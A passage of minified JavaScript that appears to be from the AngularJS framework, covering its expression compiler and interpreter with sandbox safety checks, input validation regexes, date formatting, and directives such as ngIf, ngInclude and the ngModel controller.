d="fn"+b;c.state[d]={vars:[],body:[],own:{}},c.state.computing=d;var e=c.nextId();c.recurse(a,e),c.return_(e),c.state.inputs.push(d),a.watchId=b}),this.state.computing="fn",this.stage="main",this.recurse(e);var j='"'+this.USE+" "+this.STRICT+'";\n'+this.filterPrefix()+"var fn="+this.generateFunction("fn","s,l,a,i")+g+this.watchFns()+"return fn;",k=new Function("$filter","ensureSafeMemberName","ensureSafeObject","ensureSafeFunction","getStringValue","ensureSafeAssignContext","ifDefined","plus","text",j)(this.$filter,ac,cc,dc,bc,ec,fc,gc,a);return this.state=this.stage=void 0,k.literal=mc(e),k.constant=nc(e),k},USE:"use",STRICT:"strict",watchFns:function(){var a=[],b=this.state.inputs,c=this;return d(b,function(b){a.push("var "+b+"="+c.generateFunction(b,"s"))}),b.length&&a.push("fn.inputs=["+b.join(",")+"];"),a.join("")},generateFunction:function(a,b){return"function("+b+"){"+this.varsPrefix(a)+this.body(a)+"};"},filterPrefix:function(){var a=[],b=this;return d(this.state.filters,function(c,d){a.push(c+"=$filter("+b.escape(d)+")")}),a.length?"var "+a.join(",")+";":""},varsPrefix:function(a){return this.state[a].vars.length?"var "+this.state[a].vars.join(",")+";":""},body:function(a){return this.state[a].body.join("")},recurse:function(a,b,c,e,f,g){var h,i,j,k,l,m=this;if(e=e||n,!g&&s(a.watchId))return b=b||this.nextId(),void this.if_("i",this.lazyAssign(b,this.computedMember("i",a.watchId)),this.lazyRecurse(a,b,c,e,f,!0));switch(a.type){case sf.Program:d(a.body,function(b,c){m.recurse(b.expression,void 0,void 0,function(a){i=a}),c!==a.body.length-1?m.current().body.push(i,";"):m.return_(i)});break;case sf.Literal:k=this.escape(a.value),this.assign(b,k),e(k);break;case sf.UnaryExpression:this.recurse(a.argument,void 0,void 0,function(a){i=a}),k=a.operator+"("+this.ifDefined(i,0)+")",this.assign(b,k),e(k);break;case sf.BinaryExpression:this.recurse(a.left,void 0,void 0,function(a){h=a}),this.recurse(a.right,void 0,void 0,function(a){i=a}),k="+"===a.operator?this.plus(h,i):"-"===a.operator?this.ifDefined(h,0)+a.operator+this.ifDefined(i,0):"("+h+")"+a.operator+"("+i+")",this.assign(b,k),e(k);break;case sf.LogicalExpression:b=b||this.nextId(),m.recurse(a.left,b),m.if_("&&"===a.operator?b:m.not(b),m.lazyRecurse(a.right,b)),e(b);break;case sf.ConditionalExpression:b=b||this.nextId(),m.recurse(a.test,b),m.if_(b,m.lazyRecurse(a.alternate,b),m.lazyRecurse(a.consequent,b)),e(b);break;case sf.Identifier:b=b||this.nextId(),c&&(c.context="inputs"===m.stage?"s":this.assign(this.nextId(),this.getHasOwnProperty("l",a.name)+"?l:s"),c.computed=!1,c.name=a.name),ac(a.name),m.if_("inputs"===m.stage||m.not(m.getHasOwnProperty("l",a.name)),function(){m.if_("inputs"===m.stage||"s",function(){f&&1!==f&&m.if_(m.not(m.nonComputedMember("s",a.name)),m.lazyAssign(m.nonComputedMember("s",a.name),"{}")),m.assign(b,m.nonComputedMember("s",a.name))})},b&&m.lazyAssign(b,m.nonComputedMember("l",a.name))),(m.state.expensiveChecks||qc(a.name))&&m.addEnsureSafeObject(b),e(b);break;case sf.MemberExpression:h=c&&(c.context=this.nextId())||this.nextId(),b=b||this.nextId(),m.recurse(a.object,h,void 0,function(){m.if_(m.notNull(h),function(){f&&1!==f&&m.addEnsureSafeAssignContext(h),a.computed?(i=m.nextId(),m.recurse(a.property,i),m.getStringValue(i),m.addEnsureSafeMemberName(i),f&&1!==f&&m.if_(m.not(m.computedMember(h,i)),m.lazyAssign(m.computedMember(h,i),"{}")),k=m.ensureSafeObject(m.computedMember(h,i)),m.assign(b,k),c&&(c.computed=!0,c.name=i)):(ac(a.property.name),f&&1!==f&&m.if_(m.not(m.nonComputedMember(h,a.property.name)),m.lazyAssign(m.nonComputedMember(h,a.property.name),"{}")),k=m.nonComputedMember(h,a.property.name),(m.state.expensiveChecks||qc(a.property.name))&&(k=m.ensureSafeObject(k)),m.assign(b,k),c&&(c.computed=!1,c.name=a.property.name))},function(){m.assign(b,"undefined")}),e(b)},!!f);break;case sf.CallExpression:b=b||this.nextId(),a.filter?(i=m.filter(a.callee.name),j=[],d(a.arguments,function(a){var b=m.nextId();m.recurse(a,b),j.push(b)}),k=i+"("+j.join(",")+")",m.assign(b,k),e(b)):(i=m.nextId(),h={},j=[],m.recurse(a.callee,i,h,function(){m.if_(m.notNull(i),function(){m.addEnsureSafeFunction(i),d(a.arguments,function(a){m.recurse(a,m.nextId(),void 0,function(a){j.push(m.ensureSafeObject(a))})}),h.name?(m.state.expensiveChecks||m.addEnsureSafeObject(h.context),k=m.member(h.context,h.name,h.computed)+"("+j.join(",")+")"):k=i+"("+j.join(",")+")",k=m.ensureSafeObject(k),m.assign(b,k)},function(){m.assign(b,"undefined")}),e(b)}));break;case sf.AssignmentExpression:if(i=this.nextId(),h={},!kc(a.left))throw lf("lval","Trying to assign a value to a non l-value");this.recurse(a.left,void 0,h,function(){m.if_(m.notNull(h.context),function(){m.recurse(a.right,i),m.addEnsureSafeObject(m.member(h.context,h.name,h.computed)),m.addEnsureSafeAssignContext(h.context),k=m.member(h.context,h.name,h.computed)+a.operator+i,m.assign(b,k),e(b||k)})},1);break;case sf.ArrayExpression:j=[],d(a.elements,function(a){m.recurse(a,m.nextId(),void 0,function(a){j.push(a)})}),k="["+j.join(",")+"]",this.assign(b,k),e(k);break;case sf.ObjectExpression:j=[],l=!1,d(a.properties,function(a){a.computed&&(l=!0)}),l?(b=b||this.nextId(),this.assign(b,"{}"),d(a.properties,function(a){a.computed?(h=m.nextId(),m.recurse(a.key,h)):h=a.key.type===sf.Identifier?a.key.name:""+a.key.value,i=m.nextId(),m.recurse(a.value,i),m.assign(m.member(b,h,a.computed),i)})):(d(a.properties,function(b){m.recurse(b.value,a.constant?void 0:m.nextId(),void 0,function(a){j.push(m.escape(b.key.type===sf.Identifier?b.key.name:""+b.key.value)+":"+a)})}),k="{"+j.join(",")+"}",this.assign(b,k)),e(b||k);break;case sf.ThisExpression:this.assign(b,"s"),e("s");break;case sf.LocalsExpression:this.assign(b,"l"),e("l");break;case sf.NGValueParameter:this.assign(b,"v"),e("v")}},getHasOwnProperty:function(a,b){var c=a+"."+b,d=this.current().own;return d.hasOwnProperty(c)||(d[c]=this.nextId(!1,a+"&&("+this.escape(b)+" in "+a+")")),d[c]},assign:function(a,b){if(a)return this.current().body.push(a,"=",b,";"),a},filter:function(a){return this.state.filters.hasOwnProperty(a)||(this.state.filters[a]=this.nextId(!0)),this.state.filters[a]},ifDefined:function(a,b){return"ifDefined("+a+","+this.escape(b)+")"},plus:function(a,b){return"plus("+a+","+b+")"},return_:function(a){this.current().body.push("return ",a,";")},if_:function(a,b,c){if(a===!0)b();else{var d=this.current().body;d.push("if(",a,"){"),b(),d.push("}"),c&&(d.push("else{"),c(),d.push("}"))}},not:function(a){return"!("+a+")"},notNull:function(a){return a+"!=null"},nonComputedMember:function(a,b){var c=/[$_a-zA-Z][$_a-zA-Z0-9]*/,d=/[^$_a-zA-Z0-9]/g;return c.test(b)?a+"."+b:a+'["'+b.replace(d,this.stringEscapeFn)+'"]'},computedMember:function(a,b){return a+"["+b+"]"},member:function(a,b,c){return c?this.computedMember(a,b):this.nonComputedMember(a,b)},addEnsureSafeObject:function(a){this.current().body.push(this.ensureSafeObject(a),";")},addEnsureSafeMemberName:function(a){this.current().body.push(this.ensureSafeMemberName(a),";")},addEnsureSafeFunction:function(a){this.current().body.push(this.ensureSafeFunction(a),";")},addEnsureSafeAssignContext:function(a){this.current().body.push(this.ensureSafeAssignContext(a),";")},ensureSafeObject:function(a){return"ensureSafeObject("+a+",text)"},ensureSafeMemberName:function(a){return"ensureSafeMemberName("+a+",text)"},ensureSafeFunction:function(a){return"ensureSafeFunction("+a+",text)"},getStringValue:function(a){this.assign(a,"getStringValue("+a+")")},ensureSafeAssignContext:function(a){return"ensureSafeAssignContext("+a+",text)"},lazyRecurse:function(a,b,c,d,e,f){var g=this;return function(){g.recurse(a,b,c,d,e,f)}},lazyAssign:function(a,b){var c=this;return function(){c.assign(a,b)}},stringEscapeRegex:/[^ a-zA-Z0-9]/g,stringEscapeFn:function(a){return"\\u"+("0000"+a.charCodeAt(0).toString(16)).slice(-4)},escape:function(a){if(v(a))return"'"+a.replace(this.stringEscapeRegex,this.stringEscapeFn)+"'";if(w(a))return a.toString();if(a===!0)return"true";if(a===!1)return"false";if(null===a)return"null";if("undefined"==typeof a)return"undefined";throw lf("esc","IMPOSSIBLE")},nextId:function(a,b){var c="v"+this.state.nextId++;return a||this.current().vars.push(c+(b?"="+b:"")),c},current:function(){return this.state[this.state.computing]}},pc.prototype={compile:function(a,b){var c=this,e=this.astBuilder.ast(a);this.expression=a,this.expensiveChecks=b,ic(e,c.$filter);var f,g;(f=lc(e))&&(g=this.recurse(f));var h,i=jc(e.body);i&&(h=[],d(i,function(a,b){var d=c.recurse(a);a.input=d,h.push(d),a.watchId=b}));var j=[];d(e.body,function(a){j.push(c.recurse(a.expression))});var k=0===e.body.length?n:1===e.body.length?j[0]:function(a,b){var c;return d(j,function(d){c=d(a,b)}),c};return g&&(k.assign=function(a,b,c){return g(a,c,b)}),h&&(k.inputs=h),k.literal=mc(e),k.constant=nc(e),k},recurse:function(a,b,c){var e,f,g,h=this;if(a.input)return this.inputs(a.input,a.watchId);switch(a.type){case sf.Literal:return this.value(a.value,b);case sf.UnaryExpression:return f=this.recurse(a.argument),this["unary"+a.operator](f,b);case sf.BinaryExpression:return e=this.recurse(a.left),f=this.recurse(a.right),this["binary"+a.operator](e,f,b);case sf.LogicalExpression:return e=this.recurse(a.left),f=this.recurse(a.right),this["binary"+a.operator](e,f,b);case sf.ConditionalExpression:return this["ternary?:"](this.recurse(a.test),this.recurse(a.alternate),this.recurse(a.consequent),b);case sf.Identifier:return ac(a.name,h.expression),h.identifier(a.name,h.expensiveChecks||qc(a.name),b,c,h.expression);case sf.MemberExpression:return e=this.recurse(a.object,!1,!!c),a.computed||(ac(a.property.name,h.expression),f=a.property.name),a.computed&&(f=this.recurse(a.property)),a.computed?this.computedMember(e,f,b,c,h.expression):this.nonComputedMember(e,f,h.expensiveChecks,b,c,h.expression);case sf.CallExpression:return g=[],d(a.arguments,function(a){g.push(h.recurse(a))}),a.filter&&(f=this.$filter(a.callee.name)),a.filter||(f=this.recurse(a.callee,!0)),a.filter?function(a,c,d,e){for(var h=[],i=0;i<g.length;++i)h.push(g[i](a,c,d,e));var j=f.apply(void 0,h,e);return b?{context:void 0,name:void 0,value:j}:j}:function(a,c,d,e){var i,j=f(a,c,d,e);if(null!=j.value){cc(j.context,h.expression),dc(j.value,h.expression);for(var k=[],l=0;l<g.length;++l)k.push(cc(g[l](a,c,d,e),h.expression));i=cc(j.value.apply(j.context,k),h.expression)}return b?{value:i}:i};case sf.AssignmentExpression:return e=this.recurse(a.left,!0,1),f=this.recurse(a.right),function(a,c,d,g){var i=e(a,c,d,g),j=f(a,c,d,g);return cc(i.value,h.expression),ec(i.context),i.context[i.name]=j,b?{value:j}:j};case sf.ArrayExpression:return g=[],d(a.elements,function(a){g.push(h.recurse(a))}),function(a,c,d,e){for(var f=[],h=0;h<g.length;++h)f.push(g[h](a,c,d,e));return b?{value:f}:f};case sf.ObjectExpression:return g=[],d(a.properties,function(a){a.computed?g.push({key:h.recurse(a.key),computed:!0,value:h.recurse(a.value)}):g.push({key:a.key.type===sf.Identifier?a.key.name:""+a.key.value,computed:!1,value:h.recurse(a.value)})}),function(a,c,d,e){for(var f={},h=0;h<g.length;++h)g[h].computed?f[g[h].key(a,c,d,e)]=g[h].value(a,c,d,e):f[g[h].key]=g[h].value(a,c,d,e);return b?{value:f}:f};case sf.ThisExpression:return function(a){return b?{value:a}:a};case sf.LocalsExpression:return function(a,c){return b?{value:c}:c};case sf.NGValueParameter:return function(a,c,d){return b?{value:d}:d}}},"unary+":function(a,b){return function(c,d,e,f){var g=a(c,d,e,f);return g=s(g)?+g:0,b?{value:g}:g}},"unary-":function(a,b){return function(c,d,e,f){var g=a(c,d,e,f);return g=s(g)?-g:0,b?{value:g}:g}},"unary!":function(a,b){return function(c,d,e,f){var g=!a(c,d,e,f);return b?{value:g}:g}},"binary+":function(a,b,c){return function(d,e,f,g){var h=a(d,e,f,g),i=b(d,e,f,g),j=gc(h,i);return c?{value:j}:j}},"binary-":function(a,b,c){return function(d,e,f,g){var h=a(d,e,f,g),i=b(d,e,f,g),j=(s(h)?h:0)-(s(i)?i:0);return c?{value:j}:j}},"binary*":function(a,b,c){return function(d,e,f,g){var h=a(d,e,f,g)*b(d,e,f,g);return c?{value:h}:h}},"binary/":function(a,b,c){return function(d,e,f,g){var h=a(d,e,f,g)/b(d,e,f,g);return c?{value:h}:h}},"binary%":function(a,b,c){return function(d,e,f,g){var h=a(d,e,f,g)%b(d,e,f,g);return c?{value:h}:h}},"binary===":function(a,b,c){return function(d,e,f,g){var h=a(d,e,f,g)===b(d,e,f,g);return c?{value:h}:h}},"binary!==":function(a,b,c){return function(d,e,f,g){var h=a(d,e,f,g)!==b(d,e,f,g);return c?{value:h}:h}},"binary==":function(a,b,c){return function(d,e,f,g){var h=a(d,e,f,g)==b(d,e,f,g);return c?{value:h}:h}},"binary!=":function(a,b,c){return function(d,e,f,g){var h=a(d,e,f,g)!=b(d,e,f,g);return c?{value:h}:h}},"binary<":function(a,b,c){return function(d,e,f,g){var h=a(d,e,f,g)<b(d,e,f,g);return c?{value:h}:h}},"binary>":function(a,b,c){return function(d,e,f,g){var h=a(d,e,f,g)>b(d,e,f,g);return c?{value:h}:h}},"binary<=":function(a,b,c){return function(d,e,f,g){var h=a(d,e,f,g)<=b(d,e,f,g);return c?{value:h}:h}},"binary>=":function(a,b,c){return function(d,e,f,g){var h=a(d,e,f,g)>=b(d,e,f,g);return c?{value:h}:h}},"binary&&":function(a,b,c){return function(d,e,f,g){var h=a(d,e,f,g)&&b(d,e,f,g);return c?{value:h}:h}},"binary||":function(a,b,c){return function(d,e,f,g){var h=a(d,e,f,g)||b(d,e,f,g);return c?{value:h}:h}},"ternary?:":function(a,b,c,d){return function(e,f,g,h){var i=a(e,f,g,h)?b(e,f,g,h):c(e,f,g,h);return d?{value:i}:i}},value:function(a,b){return function(){return b?{context:void 0,name:void 0,value:a}:a}},identifier:function(a,b,c,d,e){return function(f,g,h,i){var j=g&&a in g?g:f;d&&1!==d&&j&&!j[a]&&(j[a]={});var k=j?j[a]:void 0;return b&&cc(k,e),c?{context:j,name:a,value:k}:k}},computedMember:function(a,b,c,d,e){return function(f,g,h,i){var j,k,l=a(f,g,h,i);return null!=l&&(j=b(f,g,h,i),j=bc(j),ac(j,e),d&&1!==d&&(ec(l),l&&!l[j]&&(l[j]={})),k=l[j],cc(k,e)),c?{context:l,name:j,value:k}:k}},nonComputedMember:function(a,b,c,d,e,f){return function(g,h,i,j){var k=a(g,h,i,j);e&&1!==e&&(ec(k),k&&!k[b]&&(k[b]={}));var l=null!=k?k[b]:void 0;return(c||qc(b))&&cc(l,f),d?{context:k,name:b,value:l}:l}},inputs:function(a,b){return function(c,d,e,f){return f?f[b]:a(c,d,e)}}};var tf=function(a,b,c){this.lexer=a,this.$filter=b,this.options=c,this.ast=new sf(a,c),this.astCompiler=c.csp?new pc(this.ast,b):new oc(this.ast,b)};tf.prototype={constructor:tf,parse:function(a){return this.astCompiler.compile(a,this.options.expensiveChecks)}};var uf=Object.prototype.valueOf,vf=b("$sce"),wf={HTML:"html",CSS:"css",URL:"url",RESOURCE_URL:"resourceUrl",JS:"js"},xf=b("$compile"),yf=a.document.createElement("a"),zf=Hc(a.location.href);Kc.$inject=["$document"],Mc.$inject=["$provide"];var Af=22,Bf=".",Cf="0";Rc.$inject=["$locale"],Sc.$inject=["$locale"];var Df={yyyy:Xc("FullYear",4,0,!1,!0),yy:Xc("FullYear",2,0,!0,!0),y:Xc("FullYear",1,0,!1,!0),MMMM:Yc("Month"),MMM:Yc("Month",!0),MM:Xc("Month",2,1),M:Xc("Month",1,1),LLLL:Yc("Month",!1,!0),dd:Xc("Date",2),d:Xc("Date",1),HH:Xc("Hours",2),H:Xc("Hours",1),hh:Xc("Hours",2,-12),h:Xc("Hours",1,-12),mm:Xc("Minutes",2),m:Xc("Minutes",1),ss:Xc("Seconds",2),s:Xc("Seconds",1),sss:Xc("Milliseconds",3),EEEE:Yc("Day"),EEE:Yc("Day",!0),a:bd,Z:Zc,ww:ad(2),w:ad(1),G:cd,GG:cd,GGG:cd,GGGG:dd},Ef=/((?:[^yMLdHhmsaZEwG']+)|(?:'(?:[^']|'')*')|(?:E+|y+|M+|L+|d+|H+|h+|m+|s+|a|Z|G+|w+))(.*)/,Ff=/^\-?\d+$/;ed.$inject=["$locale"];var Gf=p(Gd),Hf=p(Hd);id.$inject=["$parse"];var If=p({restrict:"E",compile:function(a,b){if(!b.href&&!b.xlinkHref)return function(a,b){if("a"===b[0].nodeName.toLowerCase()){var c="[object SVGAnimatedString]"===Rd.call(b.prop("href"))?"xlink:href":"href";b.on("click",function(a){b.attr(c)||a.preventDefault()})}}}}),Jf={};d(Ae,function(a,b){function c(a,c,e){a.$watch(e[d],function(a){e.$set(b,!!a)})}if("multiple"!=a){var d=qb("ng-"+b),e=c;"checked"===a&&(e=function(a,b,e){e.ngModel!==e[d]&&c(a,b,e)}),Jf[d]=function(){return{restrict:"A",priority:100,link:e}}}}),d(Ce,function(a,b){Jf[b]=function(){return{priority:100,link:function(a,c,d){if("ngPattern"===b&&"/"==d.ngPattern.charAt(0)){var e=d.ngPattern.match(Dd);if(e)return void d.$set("ngPattern",new RegExp(e[1],e[2]))}a.$watch(d[b],function(a){d.$set(b,a)})}}}}),d(["src","srcset","href"],function(a){var b=qb("ng-"+a);Jf[b]=function(){return{priority:99,link:function(c,d,e){var f=a,g=a;"href"===a&&"[object SVGAnimatedString]"===Rd.call(d.prop("href"))&&(g="xlinkHref",e.$attr[g]="xlink:href",f=null),e.$observe(b,function(b){return b?(e.$set(g,b),void(Kd&&f&&d.prop(f,e[g]))):void("href"===a&&e.$set(g,null))})}}}});var Kf={$addControl:n,$$renameControl:kd,$removeControl:n,$setValidity:n,$setDirty:n,$setPristine:n,$setSubmitted:n},Lf="ng-submitted";ld.$inject=["$element","$attrs","$scope","$animate","$interpolate"];var Mf=function(a){return["$timeout","$parse",function(b,c){function d(a){return""===a?c('this[""]').assign:c(a).assign||n}var e={name:"form",restrict:a?"EAC":"E",require:["form","^^?form"],controller:ld,compile:function(c,e){c.addClass(ug).addClass(sg);var f=e.name?"name":!(!a||!e.ngForm)&&"ngForm";return{pre:function(a,c,e,g){var h=g[0];if(!("action"in e)){var i=function(b){a.$apply(function(){h.$commitViewValue(),h.$setSubmitted()}),b.preventDefault()};ne(c[0],"submit",i),c.on("$destroy",function(){b(function(){oe(c[0],"submit",i)},0,!1)})}var k=g[1]||h.$$parentForm;k.$addControl(h);var l=f?d(h.$name):n;f&&(l(a,h),e.$observe(f,function(b){h.$name!==b&&(l(a,void 0),h.$$parentForm.$$renameControl(h,b),(l=d(h.$name))(a,h))})),c.on("$destroy",function(){h.$$parentForm.$removeControl(h),l(a,void 0),j(h,Kf)})}}}};return e}]},Nf=Mf(),Of=Mf(!0),Pf=/^\d{4,}-[01]\d-[0-3]\dT[0-2]\d:[0-5]\d:[0-5]\d\.\d+(?:[+-][0-2]\d:[0-5]\d|Z)$/,Qf=/^[a-z][a-z\d.+-]*:\/*(?:[^:@]+(?::[^@]+)?@)?(?:[^\s:\/?#]+|\[[a-f\d:]+\])(?::\d+)?(?:\/[^?#]*)?(?:\?[^#]*)?(?:#.*)?$/i,Rf=/^(?=.{1,254}$)(?=.{1,64}@)[-!#$%&'*+\/0-9=?A-Z^_`a-z{|}~]+(\.[-!#$%&'*+\/0-9=?A-Z^_`a-z{|}~]+)*@[A-Za-z0-9]([A-Za-z0-9-]{0,61}[A-Za-z0-9])?(\.[A-Za-z0-9]([A-Za-z0-9-]{0,61}[A-Za-z0-9])?)*$/,Sf=/^\s*(\-|\+)?(\d+|(\d*(\.\d*)))([eE][+-]?\d+)?\s*$/,Tf=/^(\d{4,})-(\d{2})-(\d{2})$/,Uf=/^(\d{4,})-(\d\d)-(\d\d)T(\d\d):(\d\d)(?::(\d\d)(\.\d{1,3})?)?$/,Vf=/^(\d{4,})-W(\d\d)$/,Wf=/^(\d{4,})-(\d\d)$/,Xf=/^(\d\d):(\d\d)(?::(\d\d)(\.\d{1,3})?)?$/,Yf="keydown wheel mousedown",Zf=oa();d("date,datetime-local,month,time,week".split(","),function(a){Zf[a]=!0});var $f={text:nd,date:rd("date",Tf,qd(Tf,["yyyy","MM","dd"]),"yyyy-MM-dd"),"datetime-local":rd("datetimelocal",Uf,qd(Uf,["yyyy","MM","dd","HH","mm","ss","sss"]),"yyyy-MM-ddTHH:mm:ss.sss"),time:rd("time",Xf,qd(Xf,["HH","mm","ss","sss"]),"HH:mm:ss.sss"),
week:rd("week",Vf,pd,"yyyy-Www"),month:rd("month",Wf,qd(Wf,["yyyy","MM"]),"yyyy-MM"),number:td,url:ud,email:vd,radio:wd,checkbox:yd,hidden:n,button:n,submit:n,reset:n,file:n},_f=["$browser","$sniffer","$filter","$parse",function(a,b,c,d){return{restrict:"E",require:["?ngModel"],link:{pre:function(e,f,g,h){h[0]&&($f[Gd(g.type)]||$f.text)(e,f,g,h[0],b,a,c,d)}}}}],ag=/^(true|false|\d+)$/,bg=function(){return{restrict:"A",priority:100,compile:function(a,b){return ag.test(b.ngValue)?function(a,b,c){c.$set("value",a.$eval(c.ngValue))}:function(a,b,c){a.$watch(c.ngValue,function(a){c.$set("value",a)})}}}},cg=["$compile",function(a){return{restrict:"AC",compile:function(b){return a.$$addBindingClass(b),function(b,c,d){a.$$addBindingInfo(c,d.ngBind),c=c[0],b.$watch(d.ngBind,function(a){c.textContent=r(a)?"":a})}}}}],dg=["$interpolate","$compile",function(a,b){return{compile:function(c){return b.$$addBindingClass(c),function(c,d,e){var f=a(d.attr(e.$attr.ngBindTemplate));b.$$addBindingInfo(d,f.expressions),d=d[0],e.$observe("ngBindTemplate",function(a){d.textContent=r(a)?"":a})}}}}],eg=["$sce","$parse","$compile",function(a,b,c){return{restrict:"A",compile:function(d,e){var f=b(e.ngBindHtml),g=b(e.ngBindHtml,function(b){return a.valueOf(b)});return c.$$addBindingClass(d),function(b,d,e){c.$$addBindingInfo(d,e.ngBindHtml),b.$watch(g,function(){var c=f(b);d.html(a.getTrustedHtml(c)||"")})}}}}],fg=p({restrict:"A",require:"ngModel",link:function(a,b,c,d){d.$viewChangeListeners.push(function(){a.$eval(c.ngChange)})}}),gg=zd("",!0),hg=zd("Odd",0),ig=zd("Even",1),jg=jd({compile:function(a,b){b.$set("ngCloak",void 0),a.removeClass("ng-cloak")}}),kg=[function(){return{restrict:"A",scope:!0,controller:"@",priority:500}}],lg={},mg={blur:!0,focus:!0};d("click dblclick mousedown mouseup mouseover mouseout mousemove mouseenter mouseleave keydown keyup keypress submit focus blur copy cut paste".split(" "),function(a){var b=qb("ng-"+a);lg[b]=["$parse","$rootScope",function(c,d){return{restrict:"A",compile:function(e,f){var g=c(f[b],null,!0);return function(b,c){c.on(a,function(c){var e=function(){g(b,{$event:c})};mg[a]&&d.$$phase?b.$evalAsync(e):b.$apply(e)})}}}}]});var ng=["$animate","$compile",function(a,b){return{multiElement:!0,transclude:"element",priority:600,terminal:!0,restrict:"A",$$tlb:!0,link:function(c,d,e,f,g){var h,i,j;c.$watch(e.ngIf,function(c){c?i||g(function(c,f){i=f,c[c.length++]=b.$$createComment("end ngIf",e.ngIf),h={clone:c},a.enter(c,d.parent(),d)}):(j&&(j.remove(),j=null),i&&(i.$destroy(),i=null),h&&(j=na(h.clone),a.leave(j).then(function(){j=null}),h=null))})}}}],og=["$templateRequest","$anchorScroll","$animate",function(a,b,c){return{restrict:"ECA",priority:400,terminal:!0,transclude:"element",controller:Ud.noop,compile:function(d,e){var f=e.ngInclude||e.src,g=e.onload||"",h=e.autoscroll;return function(d,e,i,j,k){var l,m,n,o=0,p=function(){m&&(m.remove(),m=null),l&&(l.$destroy(),l=null),n&&(c.leave(n).then(function(){m=null}),m=n,n=null)};d.$watch(f,function(f){var i=function(){!s(h)||h&&!d.$eval(h)||b()},m=++o;f?(a(f,!0).then(function(a){if(!d.$$destroyed&&m===o){var b=d.$new();j.template=a;var h=k(b,function(a){p(),c.enter(a,null,e).then(i)});l=b,n=h,l.$emit("$includeContentLoaded",f),d.$eval(g)}},function(){d.$$destroyed||m===o&&(p(),d.$emit("$includeContentError",f))}),d.$emit("$includeContentRequested",f)):(p(),j.template=null)})}}}}],pg=["$compile",function(b){return{restrict:"ECA",priority:-400,require:"ngInclude",link:function(c,d,e,f){return Rd.call(d[0]).match(/SVG/)?(d.empty(),void b(Aa(f.template,a.document).childNodes)(c,function(a){d.append(a)},{futureParentElement:d})):(d.html(f.template),void b(d.contents())(c))}}}],qg=jd({priority:450,compile:function(){return{pre:function(a,b,c){a.$eval(c.ngInit)}}}}),rg=function(){return{restrict:"A",priority:100,require:"ngModel",link:function(a,b,c,e){var f=b.attr(c.$attr.ngList)||", ",g="false"!==c.ngTrim,h=g?Yd(f):f,i=function(a){if(!r(a)){var b=[];return a&&d(a.split(h),function(a){a&&b.push(g?Yd(a):a)}),b}};e.$parsers.push(i),e.$formatters.push(function(a){if(Wd(a))return a.join(f)}),e.$isEmpty=function(a){return!a||!a.length}}}},sg="ng-valid",tg="ng-invalid",ug="ng-pristine",vg="ng-dirty",wg="ng-untouched",xg="ng-touched",yg="ng-pending",zg="ng-empty",Ag="ng-not-empty",Bg=b("ngModel"),Cg=["$scope","$exceptionHandler","$attrs","$element","$parse","$animate","$timeout","$rootScope","$q","$interpolate",function(a,b,c,e,f,g,h,i,j,k){this.$viewValue=Number.NaN,this.$modelValue=Number.NaN,this.$$rawModelValue=void 0,this.$validators={},this.$asyncValidators={},this.$parsers=[],this.$formatters=[],this.$viewChangeListeners=[],this.$untouched=!0,this.$touched=!1,this.$pristine=!0,this.$dirty=!1,this.$valid=!0,this.$invalid=!1,this.$error={},this.$$success={},this.$pending=void 0,this.$name=k(c.name||"",!1)(a),this.$$parentForm=Kf;var l,m=f(c.ngModel),o=m.assign,p=m,q=o,t=null,u=this;this.$$setOptions=function(a){if(u.$options=a,a&&a.getterSetter){var b=f(c.ngModel+"()"),d=f(c.ngModel+"($$$p)");p=function(a){var c=m(a);return y(c)&&(c=b(a)),c},q=function(a,b){y(m(a))?d(a,{$$$p:b}):o(a,b)}}else if(!m.assign)throw Bg("nonassign","Expression '{0}' is non-assignable. Element: {1}",c.ngModel,Y(e))},this.$render=n,this.$isEmpty=function(a){return r(a)||""===a||null===a||a!==a},this.$$updateEmptyClasses=function(a){u.$isEmpty(a)?(g.removeClass(e,Ag),g.addClass(e,zg)):(g.removeClass(e,zg),g.addClass(e,Ag))};var v=0;Ad({ctrl:this,$element:e,set:function(a,b){a[b]=!0},unset:function(a,b){delete a[b]},$animate:g}),this.$setPristine=function(){u.$dirty=!1,u.$pristine=!0,g.removeClass(e,vg),g.addClass(e,ug)},this.$setDirty=function(){u.$dirty=!0,u.$pristine=!1,g.removeClass(e,ug),g.addClass(e,vg),u.$$parentForm.$setDirty()},this.$setUntouched=function(){u.$touched=!1,u.$untouched=!0,g.setClass(e,wg,xg)},this.$setTouched=function(){u.$touched=!0,u.$untouched=!1,g.setClass(e,xg,wg)},this.$rollbackViewValue=function(){h.cancel(t),u.$viewValue=u.$$lastCommittedViewValue,u.$render()},this.$validate=function(){if(!w(u.$modelValue)||!isNaN(u.$modelValue)){var a=u.$$lastCommittedViewValue,b=u.$$rawModelValue,c=u.$valid,d=u.$modelValue,e=u.$options&&u.$options.allowInvalid;u.$$runValidators(b,a,function(a){e||c===a||(u.$modelValue=a?b:void 0,u.$modelValue!==d&&u.$$writeModelToScope())})}},this.$$runValidators=function(a,b,c){function e(){var a=u.$$parserName||"parse";return r(l)?(h(a,null),!0):(l||(d(u.$validators,function(a,b){h(b,null)}),d(u.$asyncValidators,function(a,b){h(b,null)})),h(a,l),l)}function f(){var c=!0;return d(u.$validators,function(d,e){var f=d(a,b);c=c&&f,h(e,f)}),!!c||(d(u.$asyncValidators,function(a,b){h(b,null)}),!1)}function g(){var c=[],e=!0;d(u.$asyncValidators,function(d,f){var g=d(a,b);if(!G(g))throw Bg("nopromise","Expected asynchronous validator to return a promise but got '{0}' instead.",g);h(f,void 0),c.push(g.then(function(){h(f,!0)},function(){e=!1,h(f,!1)}))}),c.length?j.all(c).then(function(){i(e)},n):i(!0)}function h(a,b){k===v&&u.$setValidity(a,b)}function i(a){k===v&&c(a)}v++;var k=v;return e()&&f()?void g():void i(!1)},this.$commitViewValue=function(){var a=u.$viewValue;h.cancel(t),(u.$$lastCommittedViewValue!==a||""===a&&u.$$hasNativeValidators)&&(u.$$updateEmptyClasses(a),u.$$lastCommittedViewValue=a,u.$pristine&&this.$setDirty(),this.$$parseAndValidate())},this.$$parseAndValidate=function(){function b(){u.$modelValue!==f&&u.$$writeModelToScope()}var c=u.$$lastCommittedViewValue,d=c;if(l=!r(d)||void 0)for(var e=0;e<u.$parsers.length;e++)if(d=u.$parsers[e](d),r(d)){l=!1;break}w(u.$modelValue)&&isNaN(u.$modelValue)&&(u.$modelValue=p(a));var f=u.$modelValue,g=u.$options&&u.$options.allowInvalid;u.$$rawModelValue=d,g&&(u.$modelValue=d,b()),u.$$runValidators(d,u.$$lastCommittedViewValue,function(a){g||(u.$modelValue=a?d:void 